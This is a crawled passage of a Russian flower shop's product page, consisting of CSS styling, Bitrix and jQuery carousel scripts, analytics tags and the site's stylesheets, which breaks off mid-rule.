                    transition-duration: var(--time-fast);
                    cursor: pointer;
                    text-decoration: none;
                    border: 1px solid transparent;
                    -webkit-box-sizing: border-box;
                    -moz-box-sizing: border-box;
                    -o-box-sizing: border-box;
                    -ms-box-sizing: border-box;
                    box-sizing: border-box;
                    text-transform: uppercase;
                    font-size: 12px;
                    font-family: var(--ff);
                    text-align: center;
                    text-overflow: ellipsis;
                    overflow: hidden;
                    border-radius: 2px;
                    font-weight: 300;
                }

                .mp-slide-btn>div:hover,
                .mp-slide-btn>a:hover {
                    background: var(--color-text);
                    color: rgba(255, 255, 255, 0.6);
                }

                .mp-slide-h1 {
                    margin-bottom: 40px;
                    max-width: 100%;
                    width: 70%;
                }

                @media (min-width: 1200px) {
                    .mp-slide-h1 {
                        min-height: 120px;
                    }
                }

                @media (max-width: 1200px) {
                    .mp-slide-h1 {
                        margin-bottom: 40px;
                        max-width: 100%;
                        width: 100%;
                    }
                }


                div#main-page-slider .owl-nav .arrow {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    font-size: 24px;
                    font-weight: bold;
                    color: #fff;
                }

                div#main-page-slider .owl-nav {
                    padding: 0px;
                }
                @media (max-width: 800px) {
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        padding: 12px 3px;
                    }
                    div#main-page-slider .owl-nav {}

                    div#main-page-slider .owl-nav .arrow {
                        display: flex;
                    }

                    div#main-page-slider .owl-nav .arrow.prev {
                        align-items: flex-start;
                        padding-left: 5px;
                    }

                    div#main-page-slider .owl-nav .arrow.next {
                        align-items: end;
                        padding-right: 5px;
                    }

                    .mp-slide-h1 {
                        padding: 0 15px;
                    }
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                .advantages-blocks.only_desktop .wrapper-content {
                    padding: 0px !important;
                }

                .sort.dn-pad-pro {
                    width: 100%;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    margin-left: auto;
                }

                .filter__btn-open, .btn-clear-wr {
                    margin-top: 0px;
                }

                .price__slider-wr {
                    margin-top: 4px;
                }

                .filter__btn-open {
                    margin-left: auto;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    width: calc(100% - 320px);
                }
                .advantages-blocks__item {
                    padding-right: 0px;
                }
                .mp-slide-btn>div, .mp-slide-btn>a {
                    color: var(--color-text);
                    background: white;
                    border-radius: 8px;
                }

                div#main-page-slider .owl-nav button {
                    width: 50px;
                    height: 50px;
                    background: transparent;
                }

                div#main-page-slider .owl-nav button .arrow {
                    padding: 0px !important;
                    width: 100%;
                    height: 100%;
                    font-size: 40px;
                    font-weight: 100;
                }

                div#main-page-slider .owl-nav {
                    top: calc(50% - 43px);
                }

                div#main-page-slider .owl-nav button .arrow.prev {
                    padding-right: 8px !important;
                }

                div#main-page-slider .owl-nav button .arrow.next {
                    padding-left: 8px !important;
                }

                @media (max-width: 800px) {
                    div#main-page-slider .owl-nav button .arrow.prev {
                        padding-right: 8px !important;
                        padding-left: 8px !important;
                    }
                    
                    div#main-page-slider .owl-nav button .arrow.next {
                        padding-left: 8px !important;
                        padding-right: 8px !important;
                    }

                }

                .main-page-slide {
                    border-radius: 10px;
                }


                .mp-slide-offer {
                    font-family: var(--ff);
                    font-weight: 300;
                }

                .mp-slide-h1 {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .mp-slide-flex-cost {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .main-page-slide:before {
                    background: rgba(0, 0, 0, 0.45);
                }
                .mp-slide-h1 {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }



                @media (min-width: 800px) {
                    div#main-page-slider .owl-nav {
                        padding: 0 10px;
                    }
                    .mp-slide-h1 {
                    width: 100%;
                    padding: 0 10px;
                }


                }

                @media (min-width: 1024px) {
                    .add-text.add-text-main h1.main_page_title {
                        margin-bottom: 20px !important;
                        margin-top: 10px !important;
                    }
                }

                    .advantages-blocks.only_desktop {
                        margin-bottom: 0px;
                    }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    font-weight: 600;
                }

                @media (max-width: 800px) {
                    
                .mp-slide-flex {
                    flex-direction: column;
                    justify-content: flex-start;
                    align-items: baseline;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: nowrap;
                    width: 100%;
                    max-width: 100%;
                    justify-content: space-between;
                    margin-top: 5px;
                }

                .mp-slide-h1 {
                    text-align: center;
                }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    width: calc(50% - 5px);
                    max-width: calc(50% - 3px);
                    min-width: calc(50% - 3px);
                }
                }

                .advantages-blocks.only_desktop {
                    position: relative;
                }

                .advantages-blocks.only_desktop .owl-nav {
                    position: absolute;
                    top: 50%;
                    transform: translateY(-50%);
                    margin-top: 0px;
                    width: calc(100% + 20px);
                    display: flex;
                    justify-content: space-between;
                    max-width: calc(100% + 20px);
                    margin-left: -10px;
                }

                .advantages-blocks.only_desktop .owl-nav button {
                    margin: 0px;
                    font-size: 20px;
                    background: transparent !important;
                    color: #000 !important;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-prev {
                    padding-right: 20px;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-next {
                    padding-left: 20px;
                }

                @media (max-width: 375px) {
                    
                .advantages-blocks.only_desktop {
                    padding: 0 10px;
                }
                }


                .advantages-blocks.only_desktop {
                    margin-bottom: 40px;
                }

                .mp-slide-offer {min-height: 39px;}
                @media (max-width: 1024px) {
                    .advantages-blocks.only_desktop {
                        margin-bottom: 20px;
                    }
                }

                @media (min-width: 1200px) {
                    .advantages-blocks.only_desktop .owl-nav {
                        display: none;
                    }
                }

                @media (max-width: 800px) {
                    
                    .advantages-blocks__item {
                        padding-right: 5px;
                    }
                    }

                    @media (max-width: 800px) {
                    .mp-slide-flex-cost {
                        min-width: 100%;
                        max-width: 100%;
                        text-align: center;
                    }

                }
                @media (max-width: 500px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 12px !important;
                    }
                }
                @media (max-width: 420px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 11px !important;
                    }
                }
                @media (max-width: 360px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 10px !important;
                    }
                }
                .mp-slide-h1 {
                    text-align: center;
                }

                @media (max-width: 550px) {
                    .mp-slide-h1 {
                        font-size: 22px;
                        min-height: 120px;
                        display: flex;
                        flex-direction: column;
                        justify-content: center;
                        margin-bottom: 0;
                    }
                }
                @media (max-width: 360px) {
                    .mp-slide-h1 {
                        font-size: 24px;
                    }
                }
            </style>
        </noindex>
     
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1768508712242882"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769325942,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9796690f7acde0b0d8785b3516d842e7"});</script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176850871267515"></script>
<script>BX.setJSList(["\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/buket_v2\/components\/bitrix\/catalog\/catalog\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/catalog.element\/with_video\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/mobile_top_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/style.css","\/local\/templates\/buket_v2\/template_styles.css"]);</script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/catalog/buketnedeli/avtorskaya_korzina_s_gortenziyami_i_roza/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx3384c40cc3d417f2736eb7edd581d627;path=/;max-age=946857600";</script>



<script  src="/bitrix/cache/js/s1/buket_v2/template_642f95021cac854fb60409be7bf2c027/template_642f95021cac854fb60409be7bf2c027_v1.js?176868746318255"></script>

<script src="/local/templates/buket_v2/js/jquery.min.js"></script>
<script src="/local/templates/buket_v2/js/swiper-bundle.min.js"></script>
<script src="/local/templates/buket_v2/js/jquery.maskedinput.min.js"></script>
<script src="/local/templates/buket_v2/js/playerjs.js"></script>
<script src="/local/templates/buket_v2/js/ui.js"></script>
<script src="/local/templates/buket_v2/js/form.js"></script>
<script src="/local/templates/buket_v2/js/jquery.forms.js"></script>
<script src="/local/templates/buket_v2/js/detect.browser.js"></script>
<script src="/local/templates/buket_v2/js/owl.carousel.js"></script>
<script src="/local/templates/buket_v2/js/jquery.datetimepicker.js"></script><script src="/local/templates/buket_v2/js/calendar.js"></script>
<script src="/local/templates/buket_v2/js/nouislider.min.js"></script>
<script src="/local/templates/buket_v2/js/main.js?t=1769325942"></script>
<script src="/local/templates/buket_v2/js/ym.js"></script>
<script type="text/javascript" src="/local/templates/buket_v2/js/slick/slick.min.js"></script>
<script>
        window.onerror = function(msg, url, lineNo, columnNo, error) {
            console.log(msg, url, lineNo, columnNo, error)
            //return false;
        }
    </script>


<script type="text/javascript">window._ab_id_=154191</script>
<script src="/local/templates/buket_v2/js/manager_scripts.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
<script>

$(document).on('click', '.mt_parent', function(e){
	e.stopPropagation();
	let node = $(this)
	let idd = node.attr('id')
	let opened = node.hasClass('opened_submenu')
	console.log(idd)
	if(!opened){
		node.parent().children('.opened_submenu').not("#" + idd).each(function(){
			let chld = $(this)
			chld.removeClass('opened_submenu')
			chld.find('.active_submenu').removeClass('active_submenu')
		})
		node.children('.mt_submenu_list').addClass('active_submenu')
		node.addClass('opened_submenu')
		
	} else {
		node.removeClass('opened_submenu')
		node.find('.active_submenu').removeClass('active_submenu')
		node.find('.opened_submenu').removeClass('opened_submenu')
	}
}) 
</script>
<script>
	BX.ready(function(){
		new JCTitleSearchCustom({
			'AJAX_PAGE' : '/catalog/buketnedeli/avtorskaya_korzina_s_gortenziyami_i_roza/',
			'CONTAINER_ID': 'b_search_res',
			'INPUT_ID': 'search',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

<script>
$(document).ready(function(){
  $("#similar_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>
$(document).ready(function(){
  $("#recommend_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>

    $(document).ready(function(){
        let counSlides = 1
        let playedVM = false

        $(".owl-carousel").owlCarousel({
            loop: true,
            dots: true,
            items: counSlides,
            onDragged: function(event){
                $("video").each(function(){
                    $(this).trigger("stop")
                })
                if($('.item_images_mobile .owl-item.active .owl-item2').find("video").length > 0){
                    $('.item_images_mobile .owl-item.active .owl-item2').find("video").get(0).play()
                }

            }
            //autoplay: true
        });
        $('.sliders-all .catalog').slick({
            dots: true,
            infinite: false,
            speed: 300,
            slidesToShow: 3,
            slidesToScroll: 3,
            responsive: [
                {
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        infinite: true,
                        dots: true
                    }
                },

                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
        if(document.documentElement.scrollWidth >= 1024){

            $(document).on("click", ".desktop_preview_img", function() {
                let btnIndex = $(this).data("index")
                $(".img_wrap_hidden").removeClass("active");
                $(".desktop_img_" + btnIndex).addClass("active");
            });
            
        }

        //console.log('add', {
        //    "products": [{
        //        "id": //,
        //        "name": '//',
        //        "price": //,
        //        "category": '//',
        //        "quantity": 1
        //    }]
        //});
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                    "products": [{
                        "id": 799,
                        "name": 'Букет гортензий с розами в корзине',
                        "price": 35930,
                        "category": 'Акции',
                        "quantity": 1
                    }]
                }
            }
        });

    });
</script>
<script>
	// Проверяем, было ли уже принято уведомление о куках
	if (!localStorage.getItem('cookiesAccepted')) {
		document.getElementById('cookieNotification').style.display = 'flex';
	} else {
		document.getElementById('cookieNotification').style.display = 'none';
	}

	// Обработчик для кнопки принятия куков
	document.getElementById('acceptCookies').addEventListener('click', function() {
		localStorage.setItem('cookiesAccepted', 'true');
		document.getElementById('cookieNotification').style.display = 'none';
	});
</script>
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(88700306, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce: "dataLayer"
    });
    window.dataLayer = window.dataLayer || [];
</script>
<script>
    new Image().src = "https://counter.yadro.ru/hit?r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,150))+
        ";"+Math.random();</script><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1275620-doq2q"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/
body_size: 71
content:
{"TOTAL":0}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -58
content:
{"RES":"OK","COUNT":0,"ERROR_STR":""}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17686872397445
body_size: 1810
content:


/* Start:/local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}

.catalog-block-header{
	font-size:14px;
	font-weight: bold;
	text-align: left;
	margin:5px 0;
	padding:5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
}

body.bx-theme-blue .catalog-block-header{border-color:#006cc0;}
body.bx-theme-green .catalog-block-header{border-color:#63aa28;}
body.bx-theme-red .catalog-block-header{border-color:#da3737;}
body.bx-theme-yellow .catalog-block-header{border-color:#f4b236;}

.n__filter .select {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}

.small.filter__wr {
    display: flex;
    margin-left: 30px;
}

.price__slider-wr {
    width: 260px;
}

.n__filter {
    display: flex;
    margin-left: 50px;
    margin-top: -8px;
}

.n__filter .select .value {
    padding: 5px 24px;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.35s, color 0.35s;
    margin-left: 5px;
}

.n__filter .select .value:after {
    display: none;
}

.btn-clear-wr {
    margin-top: -8px;
    margin-left: 10px;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325*/
.postcard_block {
    border-top: 1px solid var(--color-border);
    border-bottom: 1px solid var(--color-border);
    padding: 10px 0 0 0;
	margin-bottom: 10px;
}
.postcard_block_title {
	font-weight: 500!important;
	margin-bottom: 5px!important;
}
.postcard_block_text {
	 font-size: 13px;
}


.recommend_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    margin-top: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .recommend_slider_block {
    	margin-top: 30px;
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}


@media (max-width: 1024px) {
	.postcard_block {
		padding-bottom: 10px;
	}
}
.badge_favorite_detail {
    /* border-radius: unset; */
    z-index: 3;
    position: absolute;
    /* top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    padding: 10px 9px 8px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
	
}

.badge_favorite_detail.favorite_active, .favorite_active {
	background: #fff!important;
}
@media (max-width: 1024px) {
	#item {
		position:relative
	}
}
.element_favorite_block {
    position: absolute;
    z-index: 100;
    /* left: 0;
    margin-top: 13px;
	margin-left: 13px; */
	    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 10px 9px 8px 9px; */
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    /* width: 33px;
    height: 33px; */
	width: 43px;
    height: 43px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite_detail:hover, .element_favorite_block:hover {
	background: #dae2e5;
}
@media only screen and (max-width: 768px)
{
	.prod_detail_title {
		font-size: 25px!important;
	}
	.prod_detail_price {
		font-weight: bold;
	}
}
.product_size_block {
	position: absolute;
    bottom: 25px;
    right: 10px;
	background: rgba(255,255,255,0.6);
    padding: 5px 10px;
    border-radius: 3px;
	opacity: 0.8;
}

.product_icon_size {
    background-image: url(/upload/images/size_icon/size.svg);
    /* background-size: 1.4rem; */
	display: inline-block;
    vertical-align: middle;
    width: 1.5rem;
    height: 1.5rem;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
i.product_icon_size.product_icon_size_height {
    transform: rotate(90deg);
}
span.product_size_item_val {
    padding-left: 7px;
    color: #ffff;
    /* opacity: 1; */
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}

.product_icon_size_svg svg {
	margin-bottom: -5px;
}
@media (max-width: 1024px){
	span.product_icon_size_svg {
		display: inline-block;
		width: 17px;
		/* vertical-align: middle; */
	}
	.product_icon_size_svg svg {
		margin-bottom: -3px;
	}
	.product_size_item_last {
		padding: 0 0 0 5px!important;
	}
	
#d_item {
	position: relative;
}
	.product_size_block {
		max-height: 34px;
		position: absolute;
		/* top: 13px;
		right: 13px; */
		/* top: 300px; */
		bottom: 30px;
		left: 13px;
		width: fit-content;
		background: rgba(255,255,255,0.6);
		padding: 5px 10px;
		border-radius: 7px;
		opacity: 1;
		z-index: 100;
	}
	
	span.product_size_item_val_vertical {
		padding-left: 0px;
	}
	.image_wrapper_block {
		height: fit-content;
		position: relative;
	}
}
@media (max-width: 767.98px){
	.badge_action {
		height: 27px!important;
		font-size: 17px!important;
	}
}
@media (max-width: 1024px) {
	.product_size_item {
		font-size: 18px!important;
	}
	span.product_icon_size_svg {
    width: 17px!important;
}
}



.badge_favorite_detail.badge_gift {left: 9px; right: auto; top: 9px; background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 39px 39px; width: 33px; height: 33px; border: solid 1px transparent !important}
.badge_favorite_detail.badge_gift:hover {background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 47px 47px;}

.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px;}

@media (max-width: 1024px) {
.badge_favorite_detail.badge_gift {left: 8px; right: auto; top: 9px; width: 42px; height: 42px; background-size: 49px 49px;}
.badge_favorite_detail.badge_gift:hover {background-size: 50px 50px;}
}

@media (max-width: 769px) {
.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px !important;}
}

.bouquet__gift--detail {display: block; margin: -7px 0px 17px 0px; color: #01C163; border: solid 2px #01C163; padding: 4px 3px 7px 3px; line-height: 100%; text-align: center; max-width: 277px; font-size: 16px;}
/* End */
/* /local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698 */
/* /local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/style.css?t=1769325942
body_size: 30189
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;1,100&display=swap');
:root {
    --padding-big: 48px;
    --padding-medium: 32px;
    --padding-normal: 24px;
    --padding-small: 16px;
    --padding-smaller: 12px;
    --padding-verysmall: 8px;
    --padding-mini: 4px
}

:root {
    --color-light-green: #36CC82;
    --color-dark-green: #229200;
    --color-text: #292929;
    --color-latte: #f3dccc;
    --color-orange: #ff8c21;
    --color-orange-red: #ff6f3e;
    --color-red: #ff3e3e;
    --color-blue: #8cccdd;
    --color-light-blue: #dffff9;
    --color-corall: #ffa485;
    --color-gray-verydark: rgba(41, 41, 41, 0.8);
    --color-gray-dark: rgba(41, 41, 41, 0.6);
    --color-gray-light: rgba(41, 41, 41, 0.4);
    --color-gray-verylight: rgba(41, 41, 41, 0.2);
    --color-gray-white: rgba(41, 41, 41, 0.1);
    --color-card: #fff8f4;
    --color-bg-gray: #f7f7f7;
    --p_2: 6px;
    --p: 12px;
    --p2: 24px;
    --p4: 48px;
    --m_2: 8px;
    --m: 16px;
    --m2: 32px;
    --m4: 64px;
    --m8: 128px;
    --b-pt: 64px;
    --bs-vert: 0 4px 4px 0 rgba(0, 0, 0, 0.1);
    --color-border: var(--color-gray-light);
    --border: 1px solid var(--color-border);
    --border-verylight: 1px solid var(--color-gray-verylight);
    --border-light: 1px solid rgba(29, 29, 29, 0.4);
    /* --ff: Graphik,Roboto sans-serif; 
    --ff: Garet, Arial, sans-serif;
    --ff-item-title: Alta, Arial, sans-serif;
    --ff-title: Garet, Arial, sans-serif;
	*/
    --ff: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-item-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-wermut: Wermut, sans-serif;
    /* --ff-title: Wermut, sans-serif; */
    --width: 1440px;
    --ph: 64px;
    --time: .35s;
    --time-fast: .15s;
    --button-height: 59px;
    --button-height-small: 44px;
    --button-height-verysmall: 32px;
    --input-height: 44px;
    --owl-dots-width: var(--p);
    --top-height: 63px;
    --nav-height: 73px;
    --height_1_1: calc(100vw - var(--ph) * 2);
    --height_2_1: 50vw;
    --height_4_5: 125vw;
    --height_2_3: calc(100vw * 2 / 3);
    --height_3_2: calc(100vw * 3 / 2);
    --width-out: calc(100vw - var(--width))
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Regular-Web.eot");
    src: url("../fonts/Graphik-Regular-Web.woff") format('woff'), url("../fonts/Graphik-Regular-Web.woff2") format('woff2'), url("../fonts/Graphik-Regular-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Medium-Web.eot");
    src: url("../fonts/Graphik-Medium-Web.woff") format('woff'), url("../fonts/Graphik-Medium-Web.woff2") format('woff2'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: bold;
    font-style: normal
}

@font-face {
    font-family: 'Wermut';
    src: url("../fonts/Wermut.ttf") format('woff'), url("../fonts/Wermut.otf") format('opentype'), url("../fonts/Wermut.ttf") format('truetype'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Garet';
    src: url("../fonts/Garet-Book.woff") format('woff'), url("../fonts/Garet-Book.woff2") format('woff2');
}

@font-face {
    font-family: 'Alta';
    src: url("../fonts/Alta_regular.otf") format('opentype');
}

@font-face {
    font-family: 'AltaL';
    src: url("../fonts/Alta_light.otf") format('opentype');
}

@font-face {
    font-family: 'AltaC';
    src: url("../fonts/Alta_caption.otf") format('opentype');
}

.row {
    display: flex;
    flex-wrap: wrap
}

.c {
    width: 100%
}

.c-1 {
    width: 1%
}

.c-2 {
    width: 2%
}

.c-3 {
    width: 3%
}

.c-4 {
    width: 4%
}

.c-5 {
    width: 5%
}

.c-6 {
    width: 6%
}

.c-7 {
    width: 7%
}

.c-8 {
    width: 8%
}

.c-9 {
    width: 9%
}

.c-10 {
    width: 10%
}

.c-11 {
